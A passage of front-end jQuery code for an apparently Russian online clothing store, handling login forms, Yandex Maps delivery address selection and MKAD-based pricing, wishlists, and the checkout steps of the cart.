			var $sel = $subcats_opened.find(".quick-filter__button._quick-filter.button._active");
			if ($sel.length) {
				var el_l = $sel.offset().left;
				var el_w = $sel.width();
				if (el_l + el_w > window_w) $subcats_opened.scrollLeft(el_l - el_w);
			}
		}
	}
});



/*** AUTH ***************************************/
$(function () {
	$("[data-auth-a-email-my]").click(function() {
		$("[data-auth-a-email]").click();
	});
	
	$("[data-auth-a-tel-my]").click(function() {
		$("[data-auth-a-tel]").click();
	});
	
	$("[data-auth-a-forget-my]").click(function() {
		$("[data-auth-a-forget]").click();
	});
	
	$("[data-auth-a-registration-my]").click(function() {
		$("#registration").click();
	});
	
	$("[data-auth-a-email]").click(function() {
		clear_auth();
		$("[data-form=auth-email]").show();
		$("[data-auth-a-email]").hide();
		
		$("[data-form=forget]").hide();
		$("[data-auth-a-forget]").show();
		
		if ($("[data-form=auth-tel]").length) {
			$("[data-form=auth-tel]").hide();
			$("[data-auth-a-tel]").show();
		}
		return false;
	});
	
	$("[data-auth-a-tel]").click(function() {
		clear_auth();
		$("[data-form=auth-email]").hide();
		$("[data-auth-a-email]").show();
		
		$("[data-form=forget]").hide();
		$("[data-auth-a-forget]").show();
		
		$("[data-form=auth-tel]").show();
		$("[data-auth-a-tel]").hide();
		
		return false;
	});
	
	$("[data-auth-a-forget]").click(function() {
		clear_auth();
		$("[data-form=auth-email]").hide();
		$("[data-auth-a-email]").show();
		
		$("[data-form=forget]").show();
		$("[data-auth-a-forget]").hide();
		
		if ($("[data-form=auth-tel]").length) {
			$("[data-form=auth-tel]").hide();
			$("[data-auth-a-tel]").show();
		}
		
		return false;
	});
	
	$("[data-tab-trigger]#login").click(function() {
		clear_auth();
	});
	
	$("[data-tab-trigger]#registration").click(function() {
		clear_auth();
	});
});

function auth(json, ajax = 1) {
	session_is_auth = 1;
	
	if (ajax) {
		$("[data-header-my]").attr('href', '/my/');
		$("[data-header-my]").attr("title", json.fname ? json.fname : json.email);
		$("[data-header-my]").removeAttr('data-popup-opener');
		$("[data-header-my] span").show();
		
		$("[data-header-wishlist]").attr('href', '/wishlists/');
		$("[data-header-wishlist]").removeAttr('data-popup-opener');
		var $w_ico = $("[data-header-wishlist] span");
		if (json.wishlist_num > 0) $w_ico.show();
		else $w_ico.hide();
		$w_ico.html(json.wishlist_num);
		
		//$("[data-top-basket-num]").html(json.num ? json.num : '');
		//$("[data-top-basket-sum]").find("span").html(l_money_format(json.sum));
		//if (json.num) $("[data-top-basket-show]").show();
		//else $("[data-top-basket-show]").hide();
	}
	
	if (is_true_ai) {
		dataLayer.push({'event': 'login'});
		
		mindbox("async", {
			operation: "login",
			data: {
				customer: {
					email: json.email,
					mobilePhone: json.tel
				}
			}
		});
	}
	
	$("[data-notification]").removeClass('_hide').addClass('_auth');
}

function clear_auth() {
	var $form_auth_tel = $("[data-form=auth-tel]");
	$form_auth_tel.find("input[name=tel]").val('');
	$form_auth_tel.find("input[name=tel]").prop('readonly', false);
	$form_auth_tel.find("input[name=tel]").parent().removeClass('is-invalid');
	$form_auth_tel.find("[data-tel-confirm-act]").html('');
	$form_auth_tel.find("[data-tel-confirm-err]").html('');
	//??? data-tel-confirm-go
	$form_auth_tel.find("[data-tel-confirm-block]").hide();
	$form_auth_tel.find("input[name=tel_code]").val('');
	$form_auth_tel.find("input[name=tel_code]").prop('readonly', false);
	$form_auth_tel.find("input[name=tel_code]").parent().removeClass('is-invalid');
	$form_auth_tel.find("[data-tel-email-confirm-act]").html('');
	$form_auth_tel.find("input[name=email]").val('');
	$form_auth_tel.find("input[name=email]").prop('readonly', false);
	$form_auth_tel.find("[data-tel-email-confirm-email]").hide();
	$form_auth_tel.find("[data-tel-email-confirm-email]").removeClass('is-invalid');
	$form_auth_tel.find("[data-tel-email-confirm-block]").hide();
	$form_auth_tel.find("[data-tel-email-confirm-go]").hide();
	$form_auth_tel.find("input[name=email_code]").val('');
	$form_auth_tel.find("input[name=email_code]").parent().removeClass('is-invalid');
	
	var $form_auth_email = $("[data-form=auth-email]");
	$form_auth_email.find("input[name=email]").val('').prop("disabled", false);
	$form_auth_email.find("input[name=email]").parent().removeClass('is-invalid');
	$form_auth_email.find("input[name=password]").val('').prop("disabled", false);
	$form_auth_email.find("input[name=password]").parent().removeClass('is-invalid');
	$form_auth_email.find("button[type=submit]").show();
	
	
	var $form_auth_forget = $("[data-form=forget]");
	$form_auth_forget.find("input[name=email]").val('');
	$form_auth_forget.find("input[name=email]").parent().removeClass('is-invalid');
	
	var $form_auth_reg = $("[data-form=registration]");
	$form_auth_reg.find("input[name=email]").val('');
	$form_auth_reg.find("input[name=email]").parent().removeClass('is-invalid');
	$form_auth_reg.find("input[name=password]").val('');
	$form_auth_reg.find("input[name=password]").parent().removeClass('is-invalid');
	
	$("[data-email-tel-confirm-act]").html('');
	$("[data-email-tel-confirm-block]").hide();
}
/*** CART ***************************************/

if (typeof(ymaps) != "undefined") ymaps.ready(yamap_init);
//var cart_myMap;
var cart_myMap_pvz;
var cart_myMap_address;
var BalloonContentLayout, BalloonContentLayout_address;
var addr_in_mkad = -2;

function yamap_init() {
	/*cart_myMap = new ymaps.Map('cart_map_obj', {
		center: [40, 40],
		zoom: 12,
		controls: ['zoomControl']
	}, {
		maxZoom: 15,
		minZoom: 3
	});*/
	
	cart_myMap_pvz = new ymaps.Map('cart_map_obj_pvz', {
		center: [40, 40],
		zoom: 12,
		controls: ['zoomControl']
	}, {
		maxZoom: 15,
		minZoom: 3
	});
	
	if (YANDEX_MAP_ADDR_ON) {
	
	//ymaps.geocode('Казань', {results: 1}).then(function (res) {
		$("[data-modal-opener=addresses]").show();
	//});
	
	var inputSearch = new ymaps.control.SearchControl({
        options: {
			// Пусть элемент управления будет
			// в виде поисковой строки.
			size: 'large',
			// Включим возможность искать
			// не только топонимы, но и организации.
			provider: 'yandex#map'
        }
    });
	
	cart_myMap_address = new ymaps.Map('cart_map_obj_address', {
		center: [40, 40],
		zoom: 15,
		controls: ['zoomControl', inputSearch]
	}, {
		maxZoom: 20,
		minZoom: 3
	});
	
	
	
	var cart_myMap_address_placemark;

    // Слушаем клик на карте.
    cart_myMap_address.events.add('click', function (e) {
        var coords = e.get('coords');

        // Если метка уже создана – просто передвигаем ее.
        if (cart_myMap_address_placemark) {
            cart_myMap_address_placemark.geometry.setCoordinates(coords);
			cart_myMap_address_placemark.balloon.open();
        }
        // Если нет – создаем.
        else {
            cart_myMap_address_placemark = createPlacemark(coords);
            cart_myMap_address.geoObjects.add(cart_myMap_address_placemark);
			cart_myMap_address_placemark.balloon.open();
            // Слушаем событие окончания перетаскивания на метке.
            cart_myMap_address_placemark.events.add('dragend', function () {
                getAddress(cart_myMap_address_placemark.geometry.getCoordinates());
				cart_myMap_address_placemark.balloon.open();
            });
        }
        getAddress(coords);
    });
	
	var cart_myMap_address_city = '---';
	var cart_myMap_address_city_ok = 0;
	var cart_myMap_address_street = '';

    // Создание метки.
    function createPlacemark(coords) {
        return new ymaps.Placemark(coords, {
            name: 'поиск...'
        }, {
            balloonContentLayout: BalloonContentLayout_address,
			preset: 'islands#blueIcon',
            draggable: true
        });
    }

    // Определяем адрес по координатам (обратное геокодирование).
    function getAddress(coords) {
        is_addr_in_mkad(-1);
		cart_myMap_address_placemark.properties.set('name', 'поиск...');
        ymaps.geocode(coords).then(function (res) {
            var firstGeoObject = res.geoObjects.get(0);
			var country_code = firstGeoObject.getCountryCode();
			var region = firstGeoObject.getAdministrativeAreas();
			var city = firstGeoObject.getLocalities();
			var street = firstGeoObject.getThoroughfare();
			var house = firstGeoObject.getPremiseNumber();
			
			city = (city.length > 0) ? city.join(', ') : '';

			//console.log('getAddressLine: ' + firstGeoObject.getAddressLine());
			//console.log('getAdministrativeAreas: ' + firstGeoObject.getAdministrativeAreas());
			//console.log('getLocalities: ' + firstGeoObject.getLocalities());
			//console.log('getPremiseNumber: ' + firstGeoObject.getPremiseNumber());

			//console.log('region: ' + region);
			//console.log('city: ' + city);
			//console.log('cart_myMap_address_city: ' + cart_myMap_address_city);
			
			if (cart_myMap_address_city === region + ', ' + city) {
				var ok = cart_myMap_address_city_ok && ((street !== undefined) || (house !== undefined));
				
				if (cart_myMap_address_city_ok) street = [cart_myMap_address_street, street].filter(Boolean).join(', ');
				
				$("[data-cart-address-new] input[name=address_street]").val(street);
				$("[data-cart-address-new] input[name=address_house]").val(house);
				$("[data-cart-address-new] input[name=address_str]").val('');
				$("[data-cart-address-new] input[name=address_korp]").val('');
				$("[data-cart-address-new] input[name=address_flat]").val('');
				$("[data-cart-address-new] input[name=address_postcode]").val('');

				//console.log('city1=' + city);
				is_addr_in_mkad(coords);
				
				cart_myMap_address_placemark.properties.set({
					// Название населенного пункта или вышестоящее административно-территориальное образование.
					city: ok ? (city ? city : region) : 'Эту точку нельзя выбрать для доставки',
					// Формируем строку с данными об объекте.
					address: [
						street,
						house
					].filter(Boolean).join(', '),
					// В качестве контента балуна задаем строку с адресом объекта.
					iconCaption: firstGeoObject.getAddressLine()
				});
				cart_myMap_address_placemark.options.set({
					preset: ok ? 'islands#blueIcon' : 'islands#redIcon',
					balloonContentLayout: ok ? BalloonContentLayout_address : BalloonContentLayout_address_err,
				});
			}
			else {
				if (['RU', 'BY', 'KZ', 'KG', 'AM'].includes(country_code)) {
					$.getJSON('/ajax/cart2.php?action=set_city&country_code=' + country_code + '&region=' + region + '&city=' + city, function(json) {
						if (json.city) {
							cart_myMap_address_city_ok = 1;
							cart_myMap_address_street = json.street;
							
							street = [cart_myMap_address_street, street].filter(Boolean).join(', ');
							
							var ok = ((street !== undefined) || (house !== undefined));

							//console.log('city2=' + city);
							is_addr_in_mkad(coords);
							
							$("[data-cart-address-new] input[name=address_street]").val(street);
							$("[data-cart-address-new] input[name=address_house]").val(house);
							$("[data-cart-address-new] input[name=address_str]").val('');
							$("[data-cart-address-new] input[name=address_korp]").val('');
							$("[data-cart-address-new] input[name=address_flat]").val('');
							$("[data-cart-address-new] input[name=address_postcode]").val('');

							cart_myMap_address_placemark.properties.set({
								// Название населенного пункта или вышестоящее административно-территориальное образование.
								city: ok ? (city ? city : region) : 'Эту точку нельзя выбрать для доставки',
								// Формируем строку с данными об объекте.
								address: [
									street,
									house
								].filter(Boolean).join(', '),
								// В качестве контента балуна задаем строку с адресом объекта.
								iconCaption: firstGeoObject.getAddressLine()
							});
							cart_myMap_address_placemark.options.set({
								preset: ok ? 'islands#blueIcon' : 'islands#redIcon',
								balloonContentLayout: ok ? BalloonContentLayout_address : BalloonContentLayout_address_err,
							});
							
							$("[data-cart-form-delivery] input[name=address_city]").val(json.city);
							$("[data-modal-opener=city-form] span").html(json.city);
							cart_delivery_form_update();
						}
						else {
							cart_myMap_address_city_ok = 0;
							
							cart_myMap_address_placemark.properties.set({
								// Название населенного пункта или вышестоящее административно-территориальное образование.
								city: 'Эту точку нельзя выбрать для доставки',
								// Формируем строку с данными об объекте.
								// В качестве контента балуна задаем строку с адресом объекта.
								iconCaption: firstGeoObject.getAddressLine()
							});
							cart_myMap_address_placemark.options.set({
								preset: 'islands#redIcon',
								balloonContentLayout: BalloonContentLayout_address_err,
							});
						}
						cart_myMap_address_city = region + ', ' + city;
					});
				}
				else {
					cart_myMap_address_city_ok = 0;
					cart_myMap_address_placemark.properties.set({
						// Название населенного пункта или вышестоящее административно-территориальное образование.
						city: 'Эту точку нельзя выбрать для доставки',
						// Формируем строку с данными об объекте.
						// В качестве контента балуна задаем строку с адресом объекта.
						iconCaption: firstGeoObject.getAddressLine()
					});
					cart_myMap_address_placemark.options.set({
						preset: 'islands#redIcon',
						balloonContentLayout: BalloonContentLayout_address_err,
					});
				}
			}
        });
    }
	
	BalloonContentLayout_address = ymaps.templateLayoutFactory.createClass(
		'<h3>$[properties.city]</h3>' +
		'<p>$[properties.address]</p>' + 
		'<button type="button" class="btn_cdek_pvz ttu" id="my-button">Выбрать</button>', {

		build: function() {
			BalloonContentLayout.superclass.build.call(this);
			$('#my-button').bind('click', this.myButtonClick);
		},
		clear: function() {
			$('#my-button').unbind('click', this.myButtonClick);
			BalloonContentLayout.superclass.clear.call(this);
		},
		myButtonClick: function() {
			$("[data-modal-closer]").click();
		}
	});
	
	BalloonContentLayout_address_err = ymaps.templateLayoutFactory.createClass(
		'<p class="red_dark">$[properties.city]</p>', {

		build: function() {
			BalloonContentLayout.superclass.build.call(this);
		},
		clear: function() {
			BalloonContentLayout.superclass.clear.call(this);
		}
	});
	
	}
	
	BalloonContentLayout = ymaps.templateLayoutFactory.createClass(
		'<h3>$[properties.name]</h3>' +
		'<p>$[properties.worktime]</p>' +
		'<p>Телефон: $[properties.tel]</p>' + 
		'<button type="button" class="btn_cdek_pvz ttu" id="my-button">Выбрать</button>', {

		build: function() {
			BalloonContentLayout.superclass.build.call(this);
			$('#my-button').bind('click', this.myButtonClick);
		},
		clear: function() {
			$('#my-button').unbind('click', this.myButtonClick);
			BalloonContentLayout.superclass.clear.call(this);
		},
		myButtonClick: function() {
			$("[data-modal-closer]").click();
		}
	});
}

function is_addr_in_mkad(coords = 0) {
	var my_addr_in_mkad;
	if (coords) {
		if (coords === -1) my_addr_in_mkad = -1;
		else {
			my_addr_in_mkad = inPoly(coords, mkadPoints) ? 1 : 0;
			//console.log('coords = ' + coords);
			//console.log('addr_in_mkad = ' + addr_in_mkad);
		}

		_upd_del21_price(my_addr_in_mkad);
	}
	else {
		var addr = $("[data-cart-form-delivery] input[name=address_city]").val();
		var tmp = $("[data-cart-address-new] input[name=address_street]").val();
		if (tmp) addr += ', ' + tmp;
		tmp = $("[data-cart-address-new] input[name=address_house]").val();
		if (tmp) addr += ', ' + tmp;
		tmp = $("[data-cart-address-new] input[name=address_str]").val();
		if (tmp) addr += ', стр.' + tmp;
		tmp = $("[data-cart-address-new] input[name=address_korp]").val();
		if (tmp) addr += ', корп.' + tmp;

		//console.log('addr = ' + addr);

		ymaps.geocode(addr, {results: 1}).then(function (res) {
			var firstGeoObject = res.geoObjects.get(0),
			coords = firstGeoObject.geometry.getCoordinates();
			//console.log('coords_in = ' + coords);
			my_addr_in_mkad = inPoly(coords, mkadPoints) ? 1 : 0;
			//console.log('addr_in_mkad_in = ' + my_addr_in_mkad);
			_upd_del21_price(my_addr_in_mkad);
		});
	}

	function _upd_del21_price(my_addr_in_mkad) {
		if (my_addr_in_mkad != addr_in_mkad) {
			var delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
			if ((delivery_id == 21) || (delivery_id == 1) || (delivery_id == 22)) {
				var p;
				if (delivery_id == 21) p = (my_addr_in_mkad == 1) ? DELIVERY_EXPRESS : DELIVERY_EXPRESS_ZAMKAD;
				else p = (my_addr_in_mkad == 1) ? DELIVERY_MSK : DELIVERY_MSK_ZAMKAD;

				//console.log('p = ' + p);
				delivery_price = p;
				delivery_price_dcard = p;
				delivery_price77 = p;
				delivery_price77_dcard = p;

				cart_update_sum();
			}
		}
		addr_in_mkad = my_addr_in_mkad;
		//console.log('coords = ' + coords);
		//console.log('addr_in_mkad = ' + addr_in_mkad);
	}
}

var old_city = '';
var cart_timer_on = 0;
var cart_opened = 0;

var $cart_date;
var $cart_time;
var cart_prods = [];

var $block_dcard;
var dcard_data = 0;
var dcard_skidka = 0;
var dcard_maxscore = 0;
var dcard_tel = '';

var delivery_price = 0;
var delivery_price_dcard = 0;
var delivery_price77 = 0;
var delivery_price77_dcard = 0;
var delivery_free = 0;

var cart_cur_block_id = '';

var cart_sum_cert = 0;

$(function () {
	$cart_date = $("[data-cart-datetime] select[name=delivery_date]");
	$cart_time = $("[data-cart-datetime] select[name=delivery_time]");
	
	$block_dcard = $("[data-cart-block=cart-discount]");
	
	$("[data-cart-counter]").each(function() { cart_counter($(this)); });
	
	$("[data-cart-item-del]").click(function() {
		//if ($("[data-cart-item]").length > 1) {
			cart_update($(this).parents("[data-cart-item]").data("cartItemProduct"), $(this).parents("[data-cart-item]").data("cartItem"), 0, 0 - Number($(this).parents("[data-cart-item]").find("[data-cart-counter-input]").html()));
			return false;
		//}
		//else $(this).hide();
	});
	
	$("[data-popup-opener=cart]").click(function() {
		if (!$("[data-popup=cart]").hasClass('_load')) {
			cart_update(0, 0, 0, 0);
			$("[data-popup=cart]").addClass('_load');
		}
	});
	$("[data-popup=cart] [data-popup-closer]").click(function() {
		$("[data-popup=cart]").removeClass('_load');
	});
	$("[data-popup-opener=sizes]").click(function() {
		if ($("[data-sizechart-yakor]").length) {
			setTimeout(function() {
				var top = $("[data-sizechart-yakor]").offset().top - 100;
				$("[data-popup=sizes]").animate({'scrollTop': top}, 100);
				//console.log(top);
				
			}, 400);
			
			
		}
	});
	
	
	$("[data-popup-opener=wishlist]").click(function() {
		//if ($("[data-popup=wishlist]").hasClass('_noload')) {
			var prod_id = $("[data-wishlist-product]").val();
			var color = $("[data-wishlist-color]").val();
			
			$.getJSON('/ajax/wishlist.php?action=load&product_id=' + prod_id + '&color=' + color, function(json) {
				if (json.err) form_act_unknown_error();
				else {
					$("[data-wishlist-waiting]").hide();
					
					if (!prod_id) $("[data-wishlist-form-opener]").click();
					
					$.each($("[data-wishlist-item]"), function(i, item) {
						if ($(item).attr("data-wishlist-item") > 0) $(item).remove();
					});
					
					$.each(json.wishlists, function(i, row) {
						wishlist_clone_item(row, prod_id, color, 0);
					});
				}
				
			}).fail(function() { form_act_unknown_error(); });

			
			$("[data-popup=wishlist]").removeClass('_noload');
		//}
	});
	
	$(window).on('wishlist_popup_close', function() {
		var prod_id = $("[data-wishlist-product]").val();
		var color = $("[data-wishlist-color]").val();
		
		$("[data-wishlist-product]").val('');
		$("[data-wishlist-color]").val('');
		
		$.getJSON('/ajax/wishlist.php?action=num&product_id=' + prod_id + "&color=" + encodeURIComponent(color), function(json) {
			if (json.err) form_act_unknown_error();
			else {
				var $w_ico = $("[data-header-wishlist] span");
				
				if (json.num > 0) $w_ico.show();
				else $w_ico.hide();
				$w_ico.html(json.num);
				
				if (prod_id) {
					var $p = $("[data-product-wishlist=" + prod_id + "][data-product-wishlist-color='" + color + "']");
					
					if (json.in_wishlist) $p.addClass('_active').attr('data-tippy-content', 'Удалить из вишлиста');
					else $p.removeClass('_active').attr('data-tippy-content', 'Добавить в вишлист');
				}
				
				var q = window.location;
				var pat = /\/wishlists\/[0-9a-z]*\.html$/;
				if (pat.test(q)) {
					window.location = q;
				}
			}
		});
	});
	
	$("[data-wishlist-delete]").click(function() {
		$.getJSON('/ajax/wishlist.php?action=delete&wishlist=' + $(this).data('wishlistDelete'), function(json) {
			if (json.err) form_act_unknown_error();
			else {
				mindbox_wishlist(json.mb_list);
				setTimeout(function(){
					window.location = '/wishlists/#deleted';
				}, 1000);
			}
		});
	});
	$("[data-wishlist-counter]").each(function() { wishlist_counter($(this)); });
	$("[data-wishlist-one-sel]").click(function() {
		var sel = $(this).data("wishlistOneSel");
		$("[data-wishlist-one-sel]").removeClass('_active');
		$(this).addClass('_active');
		
		if (sel == 'online') {
			$("[data-wishlist-one-item-online=1]").show();
			$("[data-wishlist-one-item-online=0]").hide();
		}
		else if (sel == 'purchased') {
			$("[data-wishlist-one-item-purchased=1]").show();
			$("[data-wishlist-one-item-purchased=0]").hide();
		}
		else {
			$("[data-wishlist-one-item]").show();
		}
	});
	$("[data-wishlist-one-size].custom-select").each(function(i, item) { $(item).customselect({search: false, keyboard: false}); });
	$("[data-wishlist-one-size]").change(function() {
		var $one_block = $(this).parents("[data-wishlist-one-item]");
		
		var num = Number($one_block.find("[data-wishlist-counter-input]").html());
		var prod_id = Number($one_block.data("wishlistOneItemProduct"));
		var color = $one_block.data("wishlistOneItemColor");

		$.getJSON('/ajax/product.php?action=sizecolors&product_id=' + prod_id + '&color=' + encodeURIComponent(color) + '&size=' + encodeURIComponent($(this).val()) + '&num=' + num, function(json) {
			if (json) {
				if (json.sc_id) {
					$one_block.data("wishlistOneItem", json.sc_id);
					
					$one_block.find("[data-wishlist-counter]").data("wishlistCounter", json.nal_zakaz);
					$one_block.find("[data-wishlist-counter]").data("wishlistCounterInet", json.nal_inet_pre);
					$one_block.find("[data-wishlist-counter]").data("wishlistCounterExpress", json.express_sc);
					
					$one_block.find("[data-wishlist-counter-input]").keyup();
				}
				else $("[data-cart-blocks]").hide();
			}
			else $("[data-cart-blocks]").hide();
		});
	});
	$("[data-wishlist-add-to-cart]").click(function() {
		var $one_block = $(this).parents("[data-wishlist-one-item]");
		
		var num = Number($one_block.find("[data-wishlist-counter-input]").html());
		var prod_id = Number($one_block.data("wishlistOneItemProduct"));
		var sc_id = Number($one_block.data("wishlistOneItem"));
		var nal_inet = Number($one_block.find("[data-wishlist-counter]").data("wishlistCounterInet"));
		
		if (num > nal_inet) {
			$("[data-popup-opener=product-to-order]").click();
			$("[data-add-to-cart-ok]").click(function (e) {
				e.preventDefault();
				add2cart(prod_id, sc_id, num);
				$("[data-add-to-cart-ok]").off('click');
				$(this).parents("[data-popup]").find("[data-popup-closer]").click();
			});
		}
		else add2cart(prod_id, sc_id, num);
	});
	$("[data-wishlist-form-opener]").click(function() {
		$("[data-wishlist-form]").show();
		$("[data-wishlist-form-opener]").hide();
	});
	$("[data-wishlist-form-closer]").click(function() {
		$("[data-wishlist-form]").hide();
		$("[data-wishlist-form-opener]").show();
	});
	$("[data-wishlist-copy]").click(function() {
		if (session_is_auth) {
			$.getJSON('/ajax/wishlist.php?action=copy&wishlist=' + $(this).data('wishlistCopy'), function(json) {
				if (json.err) form_act_unknown_error();
				else {
					var $w_ico = $("[data-header-wishlist] span");

					if (json.num > 0) $w_ico.show();
					else $w_ico.hide();
					$w_ico.html(json.num);
	
					//$("[data-popup=wishlist]").addClass('_noload');
					$("[data-wishlist-waiting]").show();
	
					$("[data-notification-wishlist-copy-name]").html(json.wishlist.name);
					$("[data-notification-wishlist-copy-a]").attr('href', json.wishlist.url);
					$.each($("[data-notification-wishlist-copy-imgs] div"), function(i, item) {
						if ($(item).attr("data-notification-wishlist-copy-imgs-one") == 0) {}
						else $(item).remove();
					});
					if (json.wishlist.imgs.length) {
						$.each(json.wishlist.imgs, function(i, img) {
							var $img = $("[data-notification-wishlist-copy-imgs-one=0]").eq(0).clone();
							$img.find("img").attr('src', img);
							$img.removeAttr('data-notification-wishlist-copy-imgs-one');
							$("[data-notification-wishlist-copy-imgs]").append($img);
							$img.show();
						});
						$("[data-notification-wishlist-copy]").removeClass('_empty');
					}
					else {
						$("[data-notification-wishlist-copy]").addClass('_empty');
					}
					$("[data-notification]").removeClass('_hide').addClass('_wishlist-save');
				}
			});
		}
		else {
			$("[data-popup-opener=auth]").click();
		}
		return false;
	});
	
	$("[data-cart-contact-btn]").click(function() {
		var sub = $(this).data("cartContactBtn");
		var $block = $("[data-cart-block=contacts]");
		
		$("[data-cart-block=contacts] .input").removeClass('is-invalid');
		
		if ((sub == 'auth') && $block.hasClass('_newuser')) $block.addClass('_auth').removeClass('_newuser');
		else if ((sub == 'newuser') && $block.hasClass('_auth')) $block.removeClass('_auth').addClass('_newuser');
									   
		return false;
	});
	
	$("[data-cart-auth-change]").click(function() {
		$("[data-cart-block=contacts] .input").removeClass('is-invalid');
		$("[data-cart-block=contacts]").toggleClass('_email');
	});
	
	$("[data-cart-next=delivery]").click(function() {
		var $block = $("[data-cart-block=contacts]");
		
		$block.removeClass('_ok');
		
		if ($block.find(".is-invalid").length) {
			if ($block.hasClass('_auth')) {
				if ($block.hasClass('_email')) $block.find("[data-form=auth-email]").submit();
				else {
					if ($block.find("[data-tel-confirm-block]").css('display') == 'none') $block.find("[data-form=auth-tel-short] [data-tel-confirm-go]").click();
					else $block.find("[data-form=auth-tel-short] [data-tel-confirm-ok]").click();
				}
				return false;
			}
			else if ($block.find(".is-invalid input,textarea,select").length) {
				$block.find(".is-invalid input,textarea,select").focus();
				var top = $('.is-invalid input,textarea,select').offset().top - 100;
				$('html, body').animate({'scrollTop': top}, 400);
			}
		}
		else {
			var url = '';
			var data = $("[data-cart-form-newuser]").serializeArray();
			$.each(data, function(i, item) {
				if ((item.name == 'tel') && (item.value != '') && $("[data-cart-form-newuser]").find(".iti__selected-dial-code").length) {
					var pref = $("[data-cart-form-newuser]").find(".iti__selected-dial-code").html();
					if (item.value.substr(0, pref.length) != pref) item.value = pref + ' ' + item.value;
				}
				url += '&' + item.name + '=' + encodeURIComponent(item.value);
			});
			
			$.getJSON('/ajax/cart2.php?action=contacts_save' + url + '&' + $("[data-cart-form-ur]").serialize(), function(json) {
				if (Object.keys(json.err).length) {
					$block.removeClass('_complete');
					
					var is_focus = 0;
					$.each(json.err, function (ind, val) {
						var $el = $block.find("[name=" + ind + "]");
						if ($el.length) {
							$el.parents("[data-validate-type]").addClass('is-invalid');
							if (!is_focus) {
								$el.focus();
								is_focus = 1;
							}
						}
					});
				}
				else {
					$.each(json.saved, function(ind, val) {
						var $el = $("[data-cart-complete=" + ind + "]");
						if ($el.length) $el.text(val);
					});
					
					dcard_tel = json.saved.tel;
					
					if (json.ur) $("[data-cart-ur-complete]").show();
					else $("[data-cart-ur-complete]").hide();
						
					$block.addClass('_ok');
					
					if (json.upd_params) {
						$("[data-cart-params-delivery]").val(json.params_delivery);
						$("[data-cart-maxscore]").val(json.maxscore);
						$("[data-cart-dcard-skidka]").html(json.dcard_skidka);
					}
					
					dcard_data = json.dcard;
					cart_dcard_form_update();
					cert_dcard_form_update();
					
					const yPos = $("[data-cart-block=delivery]")[0].getBoundingClientRect().top;
					const headerHeight = $('.page__header').outerHeight();
					const buttonHeight = $("[data-cart-next=delivery]").outerHeight();
					const scrollOffset = yPos - headerHeight - buttonHeight - 16;
					$block.addClass('_complete');
					$("[data-cart-block=delivery]").removeClass('_hidden').removeClass('_complete');
					$("[data-cart-next=delivery]").addClass('_hidden');
					$("[data-cart-next=cart-discount]").removeClass('_hidden');
					if (window.innerWidth > 768) $("[data-cart-delivery-all]").animate({'scrollTop': scrollOffset}, 400);
					else $("[data-popup=cart]").animate({'scrollTop': scrollOffset}, 400);
					  
					cart_cur_block_id = 'delivery';
				}
			});
		}
	});
	
	$("[data-cart-next=cart-discount]").click(function() {
		$("[data-cart-block=delivery]").removeClass('_ok');
		
		var $form_delivery = $("[data-cart-form-delivery]");
		
		var delivery_id = 0;
		var delivery_shop_id = 0;
		var datetime = '';
		//var tariff_id = 0;
		
		if ($("[data-cart-delivery-switch=2]._selected").length) {
			var $sel = $("[data-cart-delivery-select]:checked");
			if ($sel.length) delivery_id = Number($sel.val());
		}
		else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
											  
		//if ($form_delivery.find("input[name=tariff_id\\[" + delivery_id + "\\]:checked").length) tariff_id = $form_delivery.find("input[name=tariff_id\\[" + delivery_id + "\\]:checked").val();
											  
		//console.log('delivery_id: ' + delivery_id);
		//console.log(DELIVERY_PVZ);
		//console.log('in_pvz: ' + $.inArray(delivery_id, DELIVERY_PVZ));
		//console.log('pvz: ' + $form_delivery.find("input[name=address_pvz]").val());
		
		if (delivery_id == 6) {
			if (!$("[data-cart-delivery-shop]:not(._hidden) input:checked").length) return false;
		}
		else {
			//console.log('address_city: ' + $form_delivery.find("input[name=address_city]").val());
			
			if ($form_delivery.find("input[name=address_city]").val() == '') return false;
			else if (!delivery_id) return false;
			else if ($.inArray(delivery_id, DELIVERY_PVZ) !== -1) {
				if ($form_delivery.find("input[name=address_pvz]").val() == '') return false;
			}
			else {
				//console.log($("[data-cart-datetime-date]").hasClass('hide'));
				//console.log($("[data-cart-datetime-time]").hasClass('hide'));
				//console.log($form_delivery.find("[data-validate-type]:not(.hide).is-invalid"));
				
				if ($form_delivery.find("[data-validate-type]:not(.hide).is-invalid").length) return false;
			}
		}
		
		$.getJSON('/ajax/cart2.php?action=delivery_save&delivery_id_true=' + delivery_id + '&' + $form_delivery.serialize(), 	function (json) {
			if (json.error == 1) {
				form_act_unknown_error();
				return false;
			}
			else if (json.error == 2) {
				$form_delivery.find("input[name=address_street]").val('');
				$form_delivery.find("input[name=address_street]").parents(".input").removeClass('_filled').addClass('is-invalid');
				is_addr_in_mkad(-1);
				return false;
			}
			else if (json.error == 3) {
				$form_delivery.find("input[name=address_house]").val('');
				$form_delivery.find("input[name=address_house]").parents(".input").removeClass('_filled').addClass('is-invalid');
				return false;
			}
			else {
				$.each(json.saved, function(ind, val) {
					var $el = $("[data-cart-complete=" + ind + "]");
					if ($el.length) $el.text(val);
				});
				
				var datename = '';
				var datetime = '';
				
				if (delivery_id == 6) {}
				else if ($("[data-cart-datetime]").css('display') != 'none') {
					datename = 'Время получения заказа';
					datetime = $cart_date.find("option:selected").html() + ", " + $cart_time.find("option:selected").html();
				}
				/*else if ($("[data-cart-delivery-date]").css('display') != 'none') {
					datename = 'Ориентировочные сроки доставки';
					datetime = $("[data-cart-delivery-date] span").html();
				}*/
				
				$("[data-cart-complete=datename]").text(datename);
				$("[data-cart-complete=datetime]").text(datetime);
				
				$("[data-cart-block=delivery]").addClass('_ok');
				
				//console.log(dcard_data);
				cart_dcard_form_update();
				
				var yPos;
				if (window.innerWidth > 768) yPos = $("[data-cart-block=cart-discount]")[0].getBoundingClientRect().top;
				else yPos = $("[data-cart-block=cart-discount]").position().top;
				  
				const headerHeight = $('.page__header').outerHeight();
				const buttonHeight = $("[data-cart-next=cart-discount]").outerHeight();
				const scrollOffset = yPos - headerHeight - buttonHeight - 16;
				
				//console.log('scrollOffset: ' + scrollOffset);
				
				$("[data-cart-block=delivery]").addClass('_complete');
				$("[data-cart-block=cart-discount]").removeClass('_hidden').removeClass('_complete');
				$("[data-cart-next=cart-discount]").addClass('_hidden');
				$("[data-cart-next=cart-info]").removeClass('_hidden');
				
